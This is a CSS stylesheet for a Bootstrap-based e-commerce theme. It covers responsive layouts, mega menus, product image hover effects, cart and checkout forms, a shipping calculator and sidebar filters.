@media (max-width: 979px) and (min-width: 768px) {
.cartMenu a.dropdown-toggle {
height: 50px;
}

.cartRespons {
display: none;
}
}

/* / NEW  */
@media (max-width: 991px) and (min-width: 768px) {

.navbar-nav > li > a {
padding-left: 10px;
padding-right: 10px;
font-size: 12px;
}

.cartMenu a.dropdown-toggle {
font-size: 12px;
padding: 15px 15px;
}
@media (min-width: 768px){
.container {
width: 90%;
}
}

}

@media (max-width: 979px) {

.parallaxOffset {margin-top:0 !important;}

.parallax-image-aboutus .parallax-content {
padding: 50px 0 0 0;
}

/*** iPads (portrait and landscape) ***/
.subCategoryThumb img {
height: 100% !important;
}

.container {
width: 100% !important;
max-width: 900px !important;
}

.category-top {
margin-top: 30px;
}

.cartRespons {
font-size: 0;
}

.hidden-xs .cartMenu .dropdown-toggle {
padding-bottom: 9px;
padding-top: 16px;
}

.sliderText {
margin-top: 6%;
}

.header-version-2 .sliderText {
margin-top: 10%;
}

.sliderText .inner {
padding: 15px;
}

.sliderText h1 {
font-size: 30px;
}

.sliderText.white h1 {
padding-bottom: 0;
}

.sliderText.white h3.price {
font-size: 18px;
padding-bottom: 0;
}

.sliderText.white .inner {
padding: 5px 0;
}

h1.xlarge {
font-size: 36px;
}

.sliderTextFull h3 {
font-size: 18px;
line-height: 20px;
padding-bottom: 5px;
}

.sliderInfo .btn-lg, .sliderText.white .btn {
font-size: 14px;
line-height: 1.471;
padding: 5px 15px;
}

#pager2 {
bottom: 0;
}

#pager2 span {
border-width: 1px;
height: 10px;
width: 10px;
}

.sliderControl {
border-radius: 2px;
padding: 0 2px;
top: 45%;
}

.sliderControl .fa-3x {
font-size: 2.5em;
}

#pager a {
font-size: 14px;
padding: 5px 0;
font-weight: normal;
}
}

@media (min-width: 768px) {

.megamenu-content.has20 {
width: 202px;
}

.megamenu-content.has40 {
width: 460px;
}

.megamenu-content.has60 {
width: 670px;
}

.megamenu-content.has4col {
width: 700px;
}

.hasMega {
position: relative !important;
}

.hasMega .dropdown-menu {
min-width: 202px;
}

.hasMega.megamenu-20width .dropdown-menu {
min-width: 202px;
}

.hasMega.megamenu-40width .dropdown-menu {
min-width: 460px;
}

.hasMega.megamenu-60width .dropdown-menu {
min-width: 670px;
}

.hasMega.megamenu-70width .dropdown-menu {
min-width: 700px;
}

}

@media (max-width: 767px) and (min-width: 0) {
/***  ipad 4 , iphone 4 fixed  ***/
.hidden-xs {
display: none !important;
visibility: hidden !important;
}

}

@media screen and (max-width: 767px) {
/* phones */
.static-search.navbar-formbox {
margin: 0;
padding: 0;
max-width: 100%;
}

.static-search.navbar-formbox {
margin: 0;
max-width: 100%;
padding: 0;
width: 100%;
}

.static-search.navbar-formbox .navbar-form {
margin: 0;
padding: 0;
border: 0;
box-shadow: none;
}

.search-box.static-search .input-group {
max-width: 100%;
width: 100%;
}

.search-box.static-search .form-control {
max-width: 100%;
width: 100%;
}

.search-box.static-search:hover .form-control {
max-width: 100%;
width: 100%;
}

.userMenu li a {
padding-top: 3px;
line-height: normal;
}

.phone-number i.glyphicon-phone-alt {
padding-top: 2px !important;
}

.navbar-brand {
padding: 15px;
}

.search-box .input-group {
margin-top: 9px;
}

.search-box .input-group .btn {
box-shadow: none;
padding: 9px 10px;
}

.cartRespons {
font-size: 14px;
}

.navbar-cart {
padding-right: 0;
padding-left: 0;
}

.navbar-cart.in .mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
background: #fff;
background: rgba(255, 255, 255, 0.7) !important;
}

.megamenu-content ul li a, .megamenu-content ul li p, .megamenu-content ul li, .navbar-nav .dropdown a, .navbar-nav .dropdown {
color: #fff;
}

.searchInputBox {
max-width: 80%;
}

.megamenu .dropdown.megamenu-80width .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-80width .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-50width .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-40width .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu-content ul {
margin-bottom: 15px;
}

.megamenu-content ul li {
border-color: rgba(255, 255, 255, 0.2);
}

.sliderTextFull .inner.dark {
max-width: 100%;
padding: 5px;
}

.parallaximg.ismobile {
margin-top: 0 !important;
}

h1.xlarge {
font-size: 20px;
font-weight: 600;
line-height: normal;
padding-bottom: 0;
}

.sliderTextFull h3 {
font-size: 16px;
line-height: normal;
margin-bottom: 5px;
margin-top: 0;
padding-bottom: 0;
}

.sliderText h1 {
font-size: 24px;
padding-bottom: 0;
}

.sliderInfo .btn-lg {
font-size: 12px;
padding: 5px 10px;
}

.sliderText .inner {
padding: 5px;
}

.sliderText h3.price {
font-size: 16px;
padding-bottom: 2px;
}

.featureImg a {
margin-bottom: 20px;
}

.navbar-top i {
font-size: 16px;
font-style: normal;
font-weight: normal;
line-height: 1;
padding: 3px 0 0;
}

.text-left-xs {
text-align: left !important;
}

/* Home v5 Slider */
.ps-nav {
top: 34%;
}

.ps-nav img {
width: 80px;
}

.cart-actions button, .cart-actions .btn-cart, .cart-actions .wishlist {
margin-bottom: 15px;

}

}

@media (min-width: 0) and (max-width: 991px) {
.cart-actions button, .cart-actions .btn-cart, .cart-actions .wishlist {
margin-bottom: 15px;

}
}

@media screen and (max-width: 780px) {
/* phones (portrait and landscape) ----------- */
.xs3Response {
width: 50% !important;
}

.sliderTextFull {
color: #FFFFFF;

}

.parallax-content h2 {
color: #FFFFFF;
display: inline-block;
font-size: 20px;
line-height: 22px;
}

.parallax-content h3 {
font-size: 16px;
line-height: normal;
}

.style2 .section-title, .section-title.style2 {
font-size: 24px;
}

.style2 .section-title:after, .section-title-style2:after, .section-title.style2:after, .section-title-style2:after {
margin-left: 10%;
top: 32px;
width: 80%;
}

.orderStep li a span {
font-size: 11px;
}

.categoryFooter .pagination {
margin-bottom: 10px;
}

.sp-thumbs {
bottom: 0 !important;
}

.CartProductThumb a img {
margin-right: 5px;
}

#pager2 {
bottom: 0;
}

#pager2 span {
border-width: 1px;
height: 10px;
width: 10px;
}

.sliderControl {
border-radius: 2px;
padding: 0 2px;
top: 45%;
}

.sliderControl .fa-3x {
font-size: 2em;
}

#pager a {
font-size: 14px;
padding: 5px 0;
font-weight: normal;
}

/* Home v5 Slider */
.ps-nav {
top: 28%;
}

.ps-nav img {
width: 80px;
}

#imageShowCase .product-slide h1 {
font-size: 18px;
letter-spacing: 1px;
line-height: 22px;
}

.newsletter {
border: 0;
}
#subscribe {
border: solid 1px #ddd;
}


.modal-dialog {
background: #fff none repeat scroll 0 0;
margin: 6% auto;
max-width: 95%;
overflow: auto;
width: 93%;
}
.modal-title-site{
font-size: 21px;
text-align: left;
}
/* .modal-ads .modal-dialog {
display: block;
margin: 10% auto;
max-width: 94%;
min-height: 340px;
overflow: auto;
padding: 10px 0;
position: relative;
} */

#carrinhoPopupContainer .carrinho-popup .row{
margin: 0;
}
#carrinhoPopupContainer .carrinho-popup .row .col-md-12{
padding: 0;
width: 100%;
}
}

@media (max-width: 480px) {

#pager a {
font-size: 12px;
}

.navbar-toggle {
background: none !important;
}

h1.xlarge {
font-size: 24px;
font-weight: 800;
line-height: normal;
padding-bottom: 0;
}

h1.x2large {
font-size: 38px;
}

.title-big {
font-size: 38px;
}

.sliderTextFull h3 {
font-size: 16px;
line-height: normal;
margin-bottom: 2px;
margin-top: 0;
padding-bottom: 0;
}

.sliderText h1 {
font-size: 24px;
line-height: 26px;
padding-bottom: 0;
}

.sliderInfo .btn-lg {
font-size: 12px;
padding: 4px 8px;
}

.sliderText .inner {
padding: 2px;
}

.sliderText h3.price {
font-size: 16px;
padding-bottom: 2px;
}

.supportLi h4 {
font-size: 14px;
}

.cartTableHeader {
font-size: 12px;
font-weight: bold;
text-transform: uppercase;
}

.CartProduct .delete i {
font-size: 16px !important;
}

.CartProductThumb a img {
max-width: 60px !important;
}

.CartDescription h4, .CartProduct .pro-tot {
font-size: 0.9em !important;
line-height: normal;
}

.cart-actions button, .cart-actions .wishlist {
font-size: 14px !important;
padding: 10px !important;
}

.navbar-brand.windowsphone {
display: block;
float: left;
}

.navbar-brand.windowsphone img {
max-width: 65px;
}

.featuredPostContainer.globalPadding {
padding: 10px 0 !important;
}

.breadcrumb > li {
font-size: 12px;
}

.item.list-view h4 {
font-size: 20px;
line-height: 18px;
}

.item.list-view .description {
clear: both;
display: block;
float: none;
padding-top: 5px;
}

.item.list-view .image {
display: block;
float: none;
max-height: 500px;
max-width: 100%;
overflow: hidden;
padding-right: 0;
text-align: center;
}

.item.list-view h4, .item.list-view .description, .item.list-view h4, .list-description, .item.list-view .price, .item.list-view .action-control, .item.list-view .description p {
text-align: center;
}

.item.list-view h4 {
min-height: 24px;
}

.col-xs-mini-6 {
width: 50%;
}

.col-xs-min-12, .col-xxs-12 {
width: 100%;
}

.text-center-xs {
text-align: center;
}

.text-center-xs .caps {
font-size: 14px;
text-align: center;
}

.home-intro h2 {
font-size: 18px;
font-weight: 200;
letter-spacing: 1px;
}

.no-float-xs {
float: none !important;
}
}

@media (max-width: 400px) {
#pager a {
font-size: 10px;
}
.numero-pedido div  h2, .numero-pedido div span{display: none;}
.numero-pedido div .pull-right{
display: block !important;
float: none !important;
text-align: center;
}
.container, .container-fluid {
min-width: 310px;
}

.cartFooter .box-footer div {
width: 100%;
text-align: center;
padding-bottom: 5px;
}

.navbar-brand {
padding: 17px 0 0 10px;
}

.navbar-brand img {
max-width: 100px;
}

.navbar-header.isios .navbar-brand img {
/*max-width: 60px !important;*/
}
.parallax-image-1.isios{background-size: auto !important;}
.navbar-header .navbar-toggle {
margin-right: 10px;
padding: 9px 2px;
}
.contatorodape{text-align: center;}
.footer-instagram-feed a img{margin:0 auto;}

/* .bg-conteudo  .parallax-image-aboutus.isios, .parallax-section.isios{background-size: auto !important;} */

.cartFooter {
padding: 5px 0;
}

.checkoutReview th {
font-size: 13px;
}

.col-xs-mini-6 {
width: 100%;
}
}

@media (max-width: 320px) {
.container {
width: 100% !important;
max-width: 320px !important;
}
.banner {
width: 100% !important;
max-width: 320px !important;
overflow: hidden !important;
}
}
.panel.panel-default.menulateral{margin-top: 30px;}
/* IMAGE HOVER */

.itemauto {
height: auto;
max-height: none;
}

.imageHover {
display: block;
max-height: 404px;
overflow: hidden;
position: relative;
text-align: center;
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}

.product img.lazy {
background:url(/layouts/site/bootstrap3loja/assets/css/../img/spinner-lazy.gif) 50% 50% no-repeat;
display:block;
background-size:20% auto;
width:100%;
height:100%;
}

.product .imageHover img, .product .image img{
max-height: 280px;
min-height: 280px;
margin: 0 auto;
margin: 0 auto;
object-fit: contain;
width: 75%;
object-position: center;
height: 195px !important;
min-height: 195px!important;
}
.imageHover a {
display: block;
overflow: hidden;
}
.product .image, .product .imageHover{
height: initial !important;
max-height: initial !important;
}
.img-responsive.primaryImage {
position: relative;
z-index: 1;
transition: all 200ms ease-in-out 0s;
-webkit-transition: all 200ms ease-in-out 0s;
transform-style: preserve-3d;
opacity: 1;
}
.mail-foot a{display: inline-block !important;}
.secondaryImage {
left: 50%;
position: absolute;
transition: all .10s linear;
-webkit-transition: all .10s linear;
top: 0;
opacity: 0;
transform: translateX(-50%);
}

.imageHoverFlip .primaryImage {
transform-style: preserve-3d;
transform: rotateY(0);
transition: all .10s linear;
-webkit-transition: all .10s linear;
}

.imageHoverFlip .secondaryImage {
transform-style: preserve-3d;
transform: rotateY(180deg);
transition: all .10s linear;
-webkit-transition: all .10s linear;
}

.product:hover .secondaryImage {
opacity: 1;
}

.product:hover .img-responsive.primaryImage {
opacity: 0;

}

.product:hover .imageHoverFlip .img-responsive.primaryImage {
transform: rotateY(180deg);
}

.product:hover .imageHoverFlip .img-responsive.secondaryImage {
opacity: 1;
transform: rotateY(0deg);

}

.item.list-view .imageHover {
background: #fff;
display: block;
float: left;
max-height: 260px;
max-width: 200px;
overflow: hidden;
padding-right: 20px;
position: relative;
text-align: center;
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}

/* carousel-inner */

.carousel-inner > .item {
height: auto;
margin-bottom: 0;
}

.carousel-inner > .item > img, .carousel-inner > .item > a > img {
margin: 0 auto;
display: block;
}

.imageHover .glyphicon-chevron-right::before {
content: "\f105";
font-family: 'FontAwesome' !important;
text-shadow: none;
border: 1px solid #999;
color: #999 !important;
display: block;
height: 31px;
width: 31px;
padding: 0;
}

.imageHover .glyphicon-chevron-left::before {
content: "\f104";
font-family: 'FontAwesome' !important;
text-shadow: none;
border: 1px solid #999;
color: #999 !important;
display: block;
height: 31px;
width: 31px;
padding: 0;
}

.imageHover .carousel-control.left {
background-image: none !important;
z-index: 5;
}

.imageHover .carousel-control.right {
background-image: none !important;
z-index: 5;
}

.hoverNav .carousel-control {
transform: scale(0.1);
visibility: hidden;
transition: all 0.3s ease 0.1s;
}

.product:hover .hoverNav .carousel-control {
transform: scale(1);
visibility: visible;
}

.imageHover div.quickview {
margin-top: 60%;
}

.carousel-fade .carousel-inner .item {
opacity: 0;
transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
left: 0;
opacity: 0;
z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
opacity: 1;
}

.carousel-fade .carousel-control {
z-index: 2;
}

@media (max-width: 767px) {
.imageHover .glyphicon-chevron-right::before {
height: 25px;
width: 25px;
}

.imageHover .glyphicon-chevron-left::before {
height: 25px;
width: 25px;
}
}

/* ORDER STATUS */

.order-box {
background: #fff;
border: solid 1px #ccc;
margin-bottom: 30px;
overflow: hidden;
min-height: 270px;
}

.order-box-header {
background: #ebeded;
font-weight: bold;
padding: 10px;
overflow: hidden;
text-transform: uppercase;
}

.order-box-content {
padding: 15px;
}

.order-box-content table td {
padding: 5px;
}

.statusTop {
margin-bottom: 20px;
}

.statusTop p {
font-size: 16px;
margin-bottom: 5px;
}

.order-details-cart {
width: 100%;
}

.order-details-cart tr {
border-bottom: solid 1px #ddd;
}

.order-details-cart img {
width: 80px;
}

.cartTotalTr {
border: none !important;
}

.cartTotalTr td {
text-align: right;
}

/* Thanks Page */
.col-center {
float: none;
margin-left: auto;
margin-right: auto;

}

.thanxContent {
padding: 70px 0 30px;
}

.thanxContent.whats {
padding-top:0;
}
.thanxContent.whats h1 {font-size:36px;}
.thanxContent.whats h4 {font-size:20px;}

.btn-whatssend {
font-size:25px;
display:block;
overflow: hidden;
margin:0 auto;
max-width: 350px;
padding:10px 20px;
background:#25d366;
border-radius: 30px;
background-image: linear-gradient(to bottom, #25d366 0%, #1fb95a 51%, #189447 100%);
/* animation: bg-color 1s infinite; */
/* -webkit-animation: bg-color 1s infinite; */
}
.btn-whatssend span {
color:#FFF !important;
display: inline-block;
padding:5px 0;
line-height: 110%;
text-align: center;
}
.btn-whatssend i {
font-size:60px;
display: block;
float: left;
color:#FFF !important;
margin-left:10px;
}

.btn-whatssend-small {
font-size:18px;
padding:7px 10px;
border-radius: 15px;
}

.btn-whatssend-small i {
font-size:30px;
margin-right:10px;
}

.btn-whatssend-small span {
font-weight:400;
}

@-webkit-keyframes bg-color {
0% { background-color: #25d366; }
50% { background-color: #1fb95a; }
}
@keyframes bg-color {
0% { background-color: #25d366; }
50% { background-color: #1fb95a; }
}


.thanxContent a, .thanxContent span {
color: #A2C15A;
}

.thanxContent h1 {
margin-bottom: 0;
font-size: 40px;
}

.thanxContent h4 {
margin-bottom: 0;
font-size: 16px;
font-weight: 300;
}

.cartTableBorder {
border: solid 1px #EBEDEF;
}

/* review modal */

.rating-here .fa, .rating .fa {
color: #E7711B;
}

.reviewtitle {
}
.footer-instagram {
margin:0 !important;
background: #f8f8f8;
padding: 40px 0;
}
.titinsta{
font-size: 22px;
padding: 11px 0 19px 0;
}

/* NAV TREE */

.nav-category {
list-style: outside none none;
margin: 0;
padding: 0;
}

.nav-category li a {
border-top: 1px solid #ddd;
clear: both;
display: block;
font-weight: 600;
position: relative;
padding: 10px 20px;
}

.nav-category li a:hover {
background: #f5f5f5;
}

.nav-category li a.child-has-open:hover {
background: #fff;
}

.nav-category a span {
padding-right: 5px;
display: inline-block;
}

.nav-category li ul {
margin: 0;
padding: 0;
background: #f5f5f5;

}

.nav-category ul a {
padding-left: 30px;
font-size: 13px;
}

.nav-category ul ul a {
padding-left: 45px;
}

.nav-category ul ul ul a {
padding-left: 60px;
}

.nav-category ul ul ul ul a {
padding-left: 75px;
}

.nav-category li a.child-has-open {
font-weight: bold;
}

.child-has-open::after {
content: "\f107";
font-family: FontAwesome;
position: absolute;
right: 10px;
}

.child-has-close::after {
content: "\f104";
font-family: FontAwesome;
position: absolute;
right: 10px;
}

/* SELECT 2 PLUGIN CUSTOMIZE */

.select2-container .select2-selection--single {
height: 37px;
}

.select2-container--default .select2-selection--single {
background-color: #fff;
border: 1px solid #dddddd;
border-radius: 3px 3px;
border-style: solid;
border-width: 1px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
color: #888;
line-height: 36px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
height: 100%;
}

.productFilter .select2-container, .form-group .select2-container {
width: 100% !important;
}

/* iCheck Customize */

/*.radio-inline, .checkbox-inline, .radio label, .checkbox label {
padding-left: 0;
}*/

.iCheck-margin {
margin-right: 5px;
}

/* MENU OVERLAPPED */

@media screen and (min-width: 768px) {
.ProductDetailsList.megamenu-content ul {
padding-left: 5px;
padding-right: 5px;
}

.ProductDetailsList.megamenu-content ul li a {
font-size: 11px;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
}
/* ONEPAGE PAYMENT */

.payment-method {
display: block;
float: left;
margin: 10px 0;
width: 100%;
}

/* OWL PAGINATION ARROW */

.owl-theme .owl-controls .owl-has-nav {
display: inline-block;
font-size: 22px;
font-weight: bold;
height: 22px;
position: relative;
width: 12px;
cursor: pointer;
transition: 0.3s ease;
opacity: 1;
}

.owl-has-nav:hover {
opacity: .5;
}

.owl-has-nav i {
position: absolute;
top: 0;
}

.owl-has-nav.owl-next i {
right: 0;
}

.owl-has-nav.owl-prev i {
left: 0;
}

/* PAGE v-7.1 MENU  */

.container.static, .static {
position: static;
}

.container.static .megamenu-content.container {
padding-left: 0;
padding-right: 0;

}

/* PAGE About 3   */

.about-3 {
height: auto;
max-height: none;
background-position: 50% center;
background-size: cover;

}

.about-3 .parallax-content {
padding: 60px 0;

}

.about-3 .w100 {
background: rgba(0, 0, 0, 0.3);
}

.about-3 .intro-heading {
font-size: 60px;
font-weight: 600;
line-height: 1;
padding: 150px 0;
}

.about-content {
max-width: 800px;
margin: 0 auto;
clear: both;
}

.lead-2 {
font-size: 20px;
font-style: italic;
font-weight: normal;
line-height: 1.4;
}

.about-content .lead-2 {
margin: 50px 0;
}

.abt-img {
width: 350px;
margin: 0 auto;
}

.about-content-text {
max-width: 380px;
margin: 0 auto;
}

.about-content-text h3 {
color: #303030;
font-size: 24px;
font-weight: 700;
line-height: normal;
margin-bottom: 20px;
margin-top: 0;
padding-top: 0;
}

.about-content-text > h3::after {
border-bottom: 2px solid #414141;
content: "";
display: block;
height: 2px;
margin-top: 30px;
width: 50px;
}

.about-content-text p {
color: #414141;
font-size: 16px;
line-height: 24px;
}

.preson-row {
text-align: center;
}

.preson-row .preson {
display: inline-block;
width: 230px;
margin-right: 15px;
margin-bottom: 15px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}

.preson-row .preson:last-child {
margin-right: 0;
}

.preson-row .preson img {
max-width: 80%;
margin: 0 auto;
transition: all 0.25s ease;
-webkit-transition: all 0.25s ease;
opacity: 1;
}

.preson-row .preson:hover img {
opacity: .8;
}

.preson-details {
display: block;
margin-top: 20px;
margin-bottom: 15px;
}

.preson-details p {
font-size: 16px;
color: #303030;
font-weight: 700;
}

.preson-details p span {
color: #414141;
font-size: 14px;
}

.about-title {
color: #414141;
font-size: 24px;
font-weight: 700;
margin: 30px 0;
text-transform: uppercase;
position: relative;
display: block;
}


.about-title::after {
border-bottom: 2px solid #414141;
content: "";
display: block;
height: 2px;
margin: 15px auto 0;
width: 50px;
}

.section-people {
margin-top: 60px;
}

.section-about-bottom {
padding: 60px 0 200px;
}
.white-bg {
background: #fff;
}
.map {
width: 100%;
}
.map iframe{
display: block;
width: 100%;
position: relative; /* IE needs a position other than static */
pointer-events: none;
}
.map iframe.clicked{
pointer-events: auto;
}
#formContato .captcha{float: left;}
#formContato .captcha br{display:none;}
#formContato .captcha img , #formContato  #captcha-input{float: left;height: 43px;}
#formContato .captcha label{display: block;float: none;}
#formContato #fieldset-Botoes{float: right;}
.content-menu li .readmore, #btEnviar{
border: medium none;
border-radius: 3px;
font-size: 14px;
font-weight: normal;
line-height: 1.4;
padding: 8px 20px;
transition: all 0.25s linear 0s;
font-weight: 600;
text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-o-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-webkit-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-ms-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-o-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-ms-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
cursor: pointer;
background-color: #4ec67f;
color: #ffffff;
}
#btEnviar{margin-top: 28px;}

@media screen and (max-width: 1200px) {

.preson-row .preson {
margin-right: 15px;
width: 200px;
}

}

@media screen and (min-width: 1400px) {
.section-about-bottom {
background-position: top center !important;
}

}

@media screen and (max-width: 991px) {

.preson-row .preson {
margin-right: 15px;
width: 160px;
}

}

@media screen and (max-width: 767px) {

.section-about-bottom {
padding: 30px 0 80px;
}

.about-content-text h3 {
margin-top: 15px;
font-size: 18px;
}

.about-3 .intro-heading {
font-size: 24px;
font-weight: 600;
line-height: 1;
padding: 20px 0;
}

.about-content-text p {
font-size: 14px;
}

.lead-2 {
font-size: 16px;
}

.about-content .lead-2 {
margin: 0 0 15px;
}

#formContato #fieldset-Botoes{float: none;clear: both;}
#album-photos .preson a img{height: auto !important}
#album-photos .preson {min-height:120px; }
.topomaior {position: relative !important;margin:0 !important;}
.headerOffset {
padding-top: 10px;
}

.bannerprodutos {height:100%; min-height:unset;}
.bannerprodutos .infosbanner {min-height: unset;}

.bannerprodutos .infosbanner {padding:0 !important;}

.bannerprodutos h1 {font-size: 1.2em; line-height:100%; text-align: left; padding:0px; margin-bottom:10px;}
.bannerprodutos p.categoria, hr {display:none;}
.bannerprodutos p.preco, .bannerprodutos p.preco span {font-size: 0.5em !important; line-height: 110% !important; text-align: left;}
.bannerprodutos p.preco span {font-size:1.8em !important;}

.bannerprodutos .price {margin-bottom: 0px; min-height: unset;}

.prod-banner {margin:5px 0 !important; text-align: left;}
.btn.bannercomprar {line-height: 100%; font-size:0.9em; padding:7px 5px;}

}

@media screen and (max-width: 400px) {
.featureImg div a img{width: 100%;height: auto;}
.order-box-content {height:auto !important;}
.order-box {min-height:0px;}
}
/***********************/
.infoDeposito table tr td, .infoDeposito table tr th {font-size:16px !important; padding:5px 10px;}
.infoDeposito h4 {font-size:20px;}

.modal .infoDeposito {padding:15px 10px;}

.infoDeposito .pix th {background-color: #f1eebc;}

.formapagamento.btn{
border: 1px solid #ccc;
color: #333;
font-size: 14px;
letter-spacing: 0;
display: flex;
gap: 6px;
align-items: center;
justify-content: center;
padding: 8px;
border-radius: 4px;
margin-bottom: 8px;
width: 100%;
}
.formapagamento.btn:hover{
color: var(--color-loja);
}
.calculodeFreteDet{
overflow: hidden;
border: 1px solid #DDD;
padding: 12px;
border-radius: 5px;
margin-top: 15px;
}
.calculodeFreteDet form h5{
display: flex;
justify-content: space-between;
align-items: center;
margin: 0;
gap: 5px;
}
.calculodeFreteDet form h5 svg{
width: 18px;
height: auto;
}
.calculodeFreteDet form h5 span{
display: flex;
font-size: 16px;
align-items: center;
gap: 6px;
}
.calculodeFreteDet form h5 a{
color: var(--color-loja);
text-decoration: underline;
font-size: 16px;
}
.calculodeFreteDet div{padding: 0;}
.calculodeFreteDet form input, .calculodeFreteDet  .form-group{margin: 0;}
.calculodeFreteDet form input{
padding: 11px !important;
min-height: 43px;
border-radius: 4px 0 0 4px;
}
.calculodeFreteDet form button{
background: var(--color-loja);
color: #FFF;
text-shadow: none;
border: 0;
height: 43px;
font-size: 13px;
border-radius: 0 4px 4px 0;
}


#boxLoginUsu input[type=text], #boxLoginUsu input[type=password], #boxPrimeiraCompra input[type=text]{
width: 100%;
padding: 0 14px;
}

.vendedor-login {max-width:400px;}
.container-vendedor .navbar {z-index:0;}

.checkout-cadastro .userInfo form label, #clienteFormContainer form label{display: block;}
.checkout-cadastro .userInfo form select, #clienteFormContainer form select{
display: block;
width: 100%;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
color: #555;
background-color: #fff;
background-image: none;
border: 1px solid #ccc;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.checkout-cadastro .userInfo form  input[type=text], #clienteFormContainer form  input[type=text], .checkout-cadastro .userInfo form  input[type=password], #clienteFormContainer form  input[type=password]{ padding: 0 14px;}
.alert.alert-error{
border: none;
border-left: 5px solid rgba(241, 0, 0, 0.77);
border-radius: 0;
color: red;
background: #eee;
}
.melhoresPagamentos {
color: #666;
width: 100%;
background: #f0f0f0;
padding: 8px;
border-top: 1px solid #ccc;
overflow: hidden;
}
.melhoresPagamentos p{margin: 0;}
#formEntrega label{
display: block;
}
.label-defaultabr{background: #C3C50B;}
.label-primarypost{background: orange;}
.album-photos .row{
display: flex;
flex-wrap: wrap;
}
#album-photos .preson a img{width:100%;}

.dropdown .contas li{
padding: 5px 8px;
border-bottom: 1px solid #eee;
}
@media (max-width: 1024px){
.navbar>.container{
margin: 0;
width: 100%;
}
}
.slidetitulos{margin-top: 41px !important;}

.navbar-use li , .navbar-use li a, .navbar-use a{color:#FFF;}
.navbar-brand img{max-width: 100%;height:auto;}
.navbar-brand{height: auto;max-width:200px;}
.menutopo{border-top: 1px solid #6EE09D;}
.menutopo .dropdown-menu > li > a{font-size:16px;}
.topo-search{
margin: 18px 0;
}
.butons .nav{
margin-top: 10px;
position: relative;
}

/**

PANEL MENU CATEGORIAS LATERAL

*/
@media (max-width: 350px) {
.xsResponse .item, .xs3Response .item {
width: 100% !important;
}
}

.item .buttonbar a.btn {
margin:0 auto 10px auto;
display: flex;
align-items: center;
gap: 6px;
border:1px solid  ;
justify-content: center;
}
.item .buttonbar a.btn svg{
stroke: currentColor;
}

@media (max-width: 767px) {

.item.col-xs-6 {padding:0 5px !important;}
.item .buttonbar {zoom:.9;}
.sidebar-filtros {
height: 100%; /* 100% Full-height */
width: 0; /* 0 width - change this with JavaScript */
position: fixed; /* Stay in place */
z-index: 9999; /* Stay on top */
top: 0; /* Stay at the top */
left: 0;
background-color: #FEFEFE; /* Black*/
overflow-x: hidden; /* Disable horizontal scroll */
padding-top: 30px; /* Place content 60px from the top */
padding:5px 0 10px 0;
transition: .3s;
}

.sidebar-filtros.collapse, .sidebar-filtros.collapsing {
height:100% !important;
}

.sidebar-filtros.collapse.in {
width:70%;
max-width:400px;
}

}

@media (min-width: 768px) {

.sidebar-filtros.collapse:not(.in) {
display:block;
}

}

.slider-item-img img {
width:100%;
}

#modalLoading .modal-dialog {background: none;}

#afiliados_panel .productFilter .change-view{
display:none;
}
#afiliados_panel .productFilter{
border: unset;
}

#afiliados_panel .panel-heading{
display: flex;
justify-content: space-between;
}
#afiliados_panel .panel-heading .export-icon{
margin-left:5px;
}
#afiliados_panel .panel-heading .export-icon{
margin-left:5px;
}
#afiliados_panel .panel-heading .btn-export{
font-weight: 900;
font-size:12px;
}
.subprod-attrmenu .subprod-attrbuttons{
display: flex;
align-content: center;
flex-direction: row;
align-items: center;
flex-wrap: wrap;
}
.subprod-attrmenu .color-attribute{
height: 35px;
width: 35px;
border-radius: 100%;
}
.subprod-attrmenu .color-attribute.active{
border: 2px solid #fff!important;
box-shadow: rgb(0 0 0 / 9%) 0px 5px 10px, rgb(0 0 0 / 8%) 0px 3px 6px;
position: relative;
}
.subprod-attrmenu .color-attribute.active::after {
content: '';
position: absolute;
border: 1px solid #626262;
bottom: -3px;
left: -3px;
width: calc(100% + 6px);
height: calc(100% + 6px);
border-radius: 26px;
}
.subprod-attrmenu .icon-attribute-image{
height: 23px;
width: 23px;
object-fit: cover;
}

.sidebar-filtros .menu-circle-color-attribute{
height: 20px;
width: 20px;
border-radius: 100%;
display:inline-block;
margin:2px 5px;
box-shadow: rgba(0, 0, 0, 0.16) 0px 3px 6px, rgba(0, 0, 0, 0.23) 0px 3px 6px;
}
.sidebar-filtros .menu-icon-attribute{
height: 20px;
width: 20px;
object-fit: cover;
}

.sidebar-filtros label {
display: block;
line-height:25px;
padding-top:2px;
font-weight: normal;
font-size:14px;
padding-bottom:2px;
white-space: nowrap;
}
.sidebar-filtros label span.menu-option-value {
display: inline-block;
text-overflow: ellipsis;
overflow: hidden;
white-space: nowrap;
margin-bottom:-10px;
width:calc(100% - 60px)
}

.sidebar-filtros label .menu-icon-attribute, .sidebar-filtros label .menu-circle-color-attribute {
margin-bottom: -5px;
}

